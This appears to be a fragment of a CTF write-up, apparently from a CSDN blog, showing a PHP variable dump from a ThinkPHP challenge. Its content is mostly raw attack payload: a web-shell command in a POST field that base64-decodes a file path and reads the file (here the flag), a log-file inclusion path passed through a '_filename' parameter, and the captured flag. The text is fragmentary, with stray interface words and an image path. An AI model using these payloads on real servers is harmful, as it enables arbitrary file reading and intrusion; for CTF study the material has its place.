 /flag 刷新 高亮 用此编码打开 保存
1 &quot;;echo @asenc($output);echo &quot;8a9a0215572f&quot;;}ob_start();try{$F=base64_decode(substr($_POST[&quot
;z8d2ee4136e776&quot;],2));$P=@fopen($F,&quot;r&quot;);echo(@fread($P,filesize($F)?filesize($F):4096));@fclose($P
);;}catch(Exception $e){echo &quot;ERROR://&quot;.$e-&gt;getMessage();};asoutput();die();</td></tr>
2 <tr><td class="e">_REQUEST["z8d2ee4136e776"]</td><td class="v">QoL2ZsYWc=</td></tr>
3 <tr><td class="e">_REQUEST["value"]</td><td class="v"><pre>Array
4 (
5 [_filename] =&gt; ./Application/Runtime/Logs/Home/21_08_01.log
6 )
7 </pre></td></tr>
8 <tr><td class="e">_GET["value"]</td><td class="v"><pre>Array
9 (
10 [_filename] =&gt; ./Application/Runtime/Logs/Home/21_08_01.log
11 )
12 </pre></td></tr>
13 <tr><td class="e">_POST["peiqi"]</td><td class="v">@ini_set(&quot;display_errors&quot;, &quot;0&quot;);@set_time_limit(0
);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo &quot
;cbe7a6&quot;;echo @asenc($output);echo &quot;flag{c99a7a1b-5697-488a-a151-db17a2f15b0b}
14
https://blog.csdn.net/qq_42880719